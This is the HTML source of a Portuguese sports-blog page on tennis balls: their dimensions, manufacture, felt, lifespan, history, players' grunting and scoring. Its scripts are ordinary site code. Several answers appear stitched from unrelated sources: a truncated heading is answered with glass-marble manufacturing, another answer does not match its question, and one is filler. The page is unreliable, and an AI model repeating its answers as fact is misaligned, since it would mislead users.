  .u00772a78ec3c908460be67d28d53ccea , .u00772a78ec3c908460be67d28d53ccea .postImageUrl , .u00772a78ec3c908460be67d28d53ccea .centered-text-area { min-height: 80px; position: relative; } .u00772a78ec3c908460be67d28d53ccea , .u00772a78ec3c908460be67d28d53ccea:hover , .u00772a78ec3c908460be67d28d53ccea:visited , .u00772a78ec3c908460be67d28d53ccea:active { border:0!important; } .u00772a78ec3c908460be67d28d53ccea .clearfix:after { content: ""; display: table; clear: both; } .u00772a78ec3c908460be67d28d53ccea { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u00772a78ec3c908460be67d28d53ccea:active , .u00772a78ec3c908460be67d28d53ccea:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u00772a78ec3c908460be67d28d53ccea .centered-text-area { width: 100%; position: relative; } .u00772a78ec3c908460be67d28d53ccea .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u00772a78ec3c908460be67d28d53ccea .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u00772a78ec3c908460be67d28d53ccea .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u00772a78ec3c908460be67d28d53ccea:hover .ctaButton { background-color: #F39C12!important; } .u00772a78ec3c908460be67d28d53ccea .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u00772a78ec3c908460be67d28d53ccea .u00772a78ec3c908460be67d28d53ccea-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u00772a78ec3c908460be67d28d53ccea:after { content: ""; display: block; clear: both; } 
  </style>
</head>
<body class="post-template-default single single-post postid-889 single-format-standard">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></a>
          </div>
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">No alvo</a>
            </div>
            <p class="site-description">Blog para fãs de esportes</p>
          </div>
        </div>
        <div class="top-menu">
          <div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-container">
            <ul id="top_menu" class="menu">
              <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71">
                <a href="/about-us">Sobre nós</a>
              </li>
              <li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72">
                <a href="/contact">Contato</a>
              </li>
              <li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73">
                <a href="/policy">Política de privacidade e cookies</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_1505" action="https://abrambrasil.com/" class="search-form" name="searchform_1505">
            <label class="screen-reader-text" for="s_1505">Search:</label> <input type="text" value="" name="s" id="s_1505" class="search-form__text"> <button type="submit" id="searchsubmit_1505" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li id="menu-item-15136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li id="menu-item-15137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li id="menu-item-15138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <article id="post-889" class="post-889 post type-post status-publish format-standard category-esportes-coletivos">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Resposta rápida: Qual é o formato da bola de tênis?</h1>
                <div class="entry-meta"></div>
              </header>
              <div class="page-separator"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="table-of-contents">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Conteúdo</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
                    <li class="level-1">
                      <a href="#qual-o-formato-da-bola-de-tenis">Qual o formato da bola de tênis?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-se-faz-uma-bola-de-tenis">Como se faz uma bola de tênis?</a>
                    </li>
                    <li class="level-1">
                      <a href="#que-tipos-de-bolinha-de-tenis-se-usava-antigamente">Que tipos de bolinha de tênis se usava antigamente?</a>
                    </li>
                    <li class="level-1">
                      <a href="#por-que-a-bola-de-tenis-e-felpuda">Por que a bola de tênis e felpuda?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-e-a-bola-de-pingue-pongue">Como é a bola de Pingue-pongue?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quanto-tempo-dura-uma-bola-de-tenis">Quanto tempo dura uma bola de tênis?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-eram-e-como-sao-atualmente-as-bolas">Como eram e como são atualmente as bolas de tênis?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-sao-feitas-as-bolinhas-de">Como são feitas as bolinhas de?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-sao-feitas-as-bolas">Como são feitas as bolas?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-eram-feitas-as-bolas-de-tenis-antigamente">Como eram feitas as bolas de tênis antigamente?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-era-chamado-o-tenis-antigamente">Como era chamado o tênis antigamente?</a>
                    </li>
                    <li class="level-1">
                      <a href="#o-que-era-utilizado-antigamente-no-lugar">O que era utilizado antigamente no lugar das raquetes?</a>
                    </li>
                    <li class="level-1">
                      <a href="#por-que-os-jogadores-de-tenis-gritam">Por que os jogadores de tênis gritam?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quantas-bolas-de-tenis-cabem-dentro-de-uma">Quantas bolas de tênis cabem dentro de uma limousine?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-e-a-pontuacao-do-jogo-de-tenis">Como é a pontuação do jogo de tênis?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="qual-o-formato-da-bola-de-tenis">Qual o formato da bola de tênis?</h2>
                <p>É o que estabelece as condições da bola de tênis: o peso deve estar entre 56 e 59,4 gramas, o diâmetro pode variar entre 6,54 e 6,86cm (há uma autorização para 7cm que só pode ser usada em lugares com altitude superior a 1.200m) e principalmente a altura do quique.</p>
                <h2 id="como-se-faz-uma-bola-de-tenis">Como se faz uma bola de tênis?</h2>
                <p>A matéria prima presente em maior quantidade nas bolas de tênis é a borracha. Ela é prensada a ferro para ficar no formato de uma concha. Os outros materiais utilizados são lã artificial (nylon) e lã natural.</p>
                <h2 id="que-tipos-de-bolinha-de-tenis-se-usava-antigamente">Que tipos de bolinha de tênis se usava antigamente?</h2>
                <p>As bolinhas brancas, em velocidade e próximas às linhas brancas, dificultavam a experiência do telespectador. A americana Penn é considerada a maior responsável pela inovação nesse quesito. No fim da década de 1960, criou bolinhas amarelas e laranjas, voltadas para o público que tinha o tênis como hobby.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/y5lQgl1EP7A" data-id="y5lQgl1EP7A" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/y5lQgl1EP7A" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="por-que-a-bola-de-tenis-e-felpuda">Por que a bola de tênis e felpuda?</h2>
                <p>A bola de tênis é peluda para possibilitar que os jogadores coloquem efeito nas batidas. Por conta da existência dos pêlos (que criam resistência no ar), dependendo da forma como a raquete toca a bolinha, em vez de ela seguir um curso retilíneo, faz uma curva.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-coletivos/quantos-sets-tem-o-futevolei-2.html" target="_self" rel="nofollow" class="u00b39dff1a254509d7437686bcf2b76c">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="u00b39dff1a254509d7437686bcf2b76c-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Quantos sets tem o futevôlei?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
                <h2 id="como-e-a-bola-de-pingue-pongue">Como é a bola de Pingue-pongue?</h2>
                <p>Peso: 2.74g. Tamanho: 40mm de diametro. Cor: Branca ou Laranja (devem ser foscas)</p>
                <h2 id="quanto-tempo-dura-uma-bola-de-tenis">Quanto tempo dura uma bola de tênis?</h2>
                <p>Além de verificar a qualidade de fabricação da bola, existe outro fator que pode influenciar sua partida: a data de validade! O tempo estimado de vida útil de uma bola de tênis é de 18 meses.</p>
                <h2 id="como-eram-e-como-sao-atualmente-as-bolas">Como eram e como são atualmente as bolas de tênis?</h2>
                <p>Sua superfície externa é revestida com feltro, um tecido formado por nylon e lã amarela. Primeiro, dois pedaços de feltro são cortados e colados com uma massa branca. Depois, a bola passa por nova vulcanização para melhor aderência do material à bola.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Amn-U1X-k6Y" data-id="Amn-U1X-k6Y" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/Amn-U1X-k6Y" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="como-sao-feitas-as-bolinhas-de">Como são feitas as bolinhas de?</h2>
                <p>Primeiramente é feito um pré-aquecimento de um vidro claro, em seguida quebra-se um pedaço de vidro colorido. Após o vidro claro ter sido derretido, ele é misturado com diversos vidros coloridos derretidos. São utilizados fios com cores para decorar os núcleos das bolinhas claras.</p>
                <h2 id="como-sao-feitas-as-bolas">Como são feitas as bolas?</h2>
                <p>Quase todas as bolas de futebol fabricadas atualmente são feitas de couro sintético, pois sua espessura varia muito menos do que a do couro natural. Normalmente, uma bola consiste em várias camadas de material que são revestidas com uma cobertura à prova d&#8217;água.</p>
                <h2 id="como-eram-feitas-as-bolas-de-tenis-antigamente">Como eram feitas as bolas de tênis antigamente?</h2>
                <p>As primeiras bolas de tênis datam do século XV e eram feitas de materiais diferentes, a maioria de couro recheado com pêlos de cavalo e lã. Os artesãos escoceses usaram o estômago de uma ovelha ou cabra que eles embrulharam com lã e amarraram com uma corda.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-coletivos/qual-o-periodo-em-que-a-ginastica-2.html" target="_self" rel="nofollow" class="u904d137f1b08e1de9b155c6bc3e78273">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="u904d137f1b08e1de9b155c6bc3e78273-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Qual o período em que a ginástica?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
                <h2 id="como-era-chamado-o-tenis-antigamente">Como era chamado o tênis antigamente?</h2>
                <p>No final do século XVI começou a usar-se raquetas para bater na bola e o jogo passou a chamar-se &#8220;ténis/tênis&#8221;, do francês antigo Tenez, que pode ser traduzido como &#8220;segure&#8221; ou &#8220;receba&#8221;. O jogo era popular em França e na Inglaterra, onde era praticado em locais cobertos, onde a bola batesse numa parede.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Rm6Yr2wuiRI" data-id="Rm6Yr2wuiRI" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/Rm6Yr2wuiRI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="o-que-era-utilizado-antigamente-no-lugar">O que era utilizado antigamente no lugar das raquetes?</h2>
                <p>Já no século XIV, o “Jeu de Paume” — modalidade que evoluiu para o tênis moderno — tomava conta das ruas na parte sul da Europa. Foi nessa época que surgiu o primeiro equipamento a ser usado. Para evitar o inchaço das mãos por conta do impacto das bolinhas, os jogadores passaram a usar luvas.</p>
                <h2 id="por-que-os-jogadores-de-tenis-gritam">Por que os jogadores de tênis gritam?</h2>
                <p>Emitir um grunhido ao bater na bola ajuda o ritmo e permite que acertem a bola com mais força, sem esgotar o suprimento de oxigênio. Isso é potencialmente crucial em uma longa partida. Quando grunhem, os jogadores acertam a bola 4% mais rápido durante os ralis e 7% mais rápido durante o saque.</p>
                <h2 id="quantas-bolas-de-tenis-cabem-dentro-de-uma">Quantas bolas de tênis cabem dentro de uma limousine?</h2>
                <p>Resposta: Ainda não tem uma quantia certa para isso por que a Limusine é um carro grande e as bolas são extremamente pequenas se fossem contar seria um trabalho muito grande!</p>
                <h2 id="como-e-a-pontuacao-do-jogo-de-tenis">Como é a pontuação do jogo de tênis?</h2>
                <p>A pontuação do tênis é subdividida em games (jogos) e sets (partidas). Um conjunto de pontos é igual a um game. A contagem é feita da seguinte forma: primeiro ponto (15), segundo ponto (30), terceiro ponto (40) e quarto ponto que corresponde a game. Um conjunto de games é igual a um set.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-coletivos/quais-sao-os-fundamentos-do-hoquei-sobre-grama-brainly.html" target="_self" rel="nofollow" class="u00772a78ec3c908460be67d28d53ccea">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="u00772a78ec3c908460be67d28d53ccea-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Quais são os fundamentos do hóquei sobre grama Brainly?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
              </div>
            </article>
            <div class="entry-footer"></div>
            <div class="b-related">
              <div class="b-related__items">
                <div id="post-9495" class="post-card post-9495 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/como-se-vence-uma-partida-de-tenis-de-mesa-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/como-se-vence-uma-partida-de-tenis-de-mesa-2.html" rel="bookmark">Como se vence uma partida de tênis de mesa?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como um jogador vence uma partida de tênis de mesa? Uma partida de tênis
                  </div>
                </div>
                <div id="post-9496" class="post-card post-9496 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/quais-sao-as-regras-basicas-de-um-jogo-de-handebol-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/quais-sao-as-regras-basicas-de-um-jogo-de-handebol-2.html" rel="bookmark">Quais são as regras básicas de um jogo de handebol?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quais são as regras do jogo de handebol? Quais são as 10 regras basicas
                  </div>
                </div>
                <div id="post-9497" class="post-card post-9497 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/questao-como-sair-com-o-goleiro-no-pes-2020-mobile-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/questao-como-sair-com-o-goleiro-no-pes-2020-mobile-2.html" rel="bookmark">Questão: Como sair com o goleiro no PES 2020 mobile?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como sair com o goleiro no PES Mobile? Um goleiro com a habilidade &#8220;Goleiro
                  </div>
                </div>
                <div id="post-9498" class="post-card post-9498 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/qual-e-a-medida-de-um-carro-de-formula-1-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/qual-e-a-medida-de-um-carro-de-formula-1-2.html" rel="bookmark">Qual é a medida de um carro de Fórmula 1?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quantos metros de comprimento tem um carro de Fórmula 1? F1: As equipes são
                  </div>
                </div>
                <div id="post-9499" class="post-card post-9499 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/quem-foi-o-vencedor-da-corrida-de-formula-1-hoje-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/quem-foi-o-vencedor-da-corrida-de-formula-1-hoje-2.html" rel="bookmark">Quem foi o vencedor da corrida de Fórmula 1 hoje?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quem venceu o Grande Prêmio de Fórmula 1 hoje? O piloto Sergio Pérez é
                  </div>
                </div>
                <div id="post-9500" class="post-card post-9500 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/qual-o-maximo-de-rounds-do-boxe-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/qual-o-maximo-de-rounds-do-boxe-2.html" rel="bookmark">Qual o máximo de rounds do boxe?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quantos rounds são válidos em uma luta de boxe profissional masculino? Uma luta de
                  </div>
                </div>
              </div>
            </div>
            <meta itemprop="author" content="SVadmin">
            <meta itemprop="datePublished" content="2021-06-15T11:30:54+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://abrambrasil.com/esportes-coletivos/resposta-rapida-qual-e-o-formato-da-bola-de-tenis.html" content="Resposta rápida: Qual é o formato da bola de tênis?">
            <meta itemprop="dateModified" content="2021-06-15">
            <meta itemprop="datePublished" content="2021-06-15T11:30:54+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;">
                <img width="256" height="256" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript>
              </div>
              <meta itemprop="name" content="No alvo">
              <meta itemprop="telephone" content="No alvo">
              <meta itemprop="address" content="https://abrambrasil.com">
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-2" class="widget widget_search">
          <form role="search" method="get" id="searchform_4188" action="https://abrambrasil.com/" class="search-form" name="searchform_4188">
            <label class="screen-reader-text" for="s_4188">Search:</label> <input type="text" value="" name="s" id="s_4188" class="search-form__text"> <button type="submit" id="searchsubmit_4188" class="search-form__submit"></button>
          </form>
        </div>
        <div id="text-5" class="widget widget_text">
          <div class="widget-header">
            Sobre o autor
          </div>
          <div class="textwidget">
            <p><img class="size-full wp-image-90 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" alt="" width="120" height="120" data-lazy-src="/wp-content/uploads/2021/06/logo-autor.png"><noscript><img class="size-full wp-image-90 alignleft" src="/wp-content/uploads/2021/06/logo-autor.png" alt="" width="120" height="120"></noscript>Olá, meu nome é Jackie. Bem-vindo ao meu popular blog de esportes. Aqui você encontrará informações sobre regras, campeonatos, jogadores e muito mais. Do futebol ao golfe.</p>
          </div>
        </div>
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
          <div class="widget-articles">
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/qual-e-o-campeonato-mais-caro-do-brasil-2.html">Qual é o campeonato mais caro do Brasil?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quantas-rodadas-tem-o-primeiro-turno-do-brasileirao-2.html">Quantas rodadas tem o primeiro turno do Brasileirão?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-futebol/em-que-ano-foi-realizada-a-primeira-partida-de-futebol-no-brasil.html">Em que ano foi realizada a primeira partida de futebol no Brasil?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/questao-onde-acontece-os-esportes-de-aventura-2.html">Questão: Onde acontece os esportes de aventura?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/por-que-o-tempo-de-duracao-da-ginastica-laboral-e-curto-2.html">Por que o tempo de duração da ginástica laboral é curto?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/voce-perguntou-qual-a-caracteristica-comum-nos-esportes-que-utilizam-taco.html">Você perguntou: Qual a característica comum nos esportes que utilizam taco?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-coletivos/qual-a-origem-do-badminton-resumo-2.html">Qual a origem do badminton resumo?</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="footer_menu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2024 No alvo
          <div class="footer-text">
            <p><a href="/contact">Contatos</a> | <a href="/about-us">Sobre nós</a> | <a href="/policy">Política de privacidade e cookies</a></p>
            <p>ATENÇÃO AOS TITULARES DIREITOS! Todos os materiais postados no site são estritamente informativos e educacionais! Se você acha que a postagem de algum material viola seus direitos autorais, não deixe de nos contatar através do formulário de contato e seu material será removido!</p>
          </div>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script type="rocketlazyloadscript">
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type="rocketlazyloadscript">

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://abrambrasil.com/esportes-coletivos/resposta-rapida-qual-e-o-formato-da-bola-de-tenis.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript">

  !function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
                        (function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
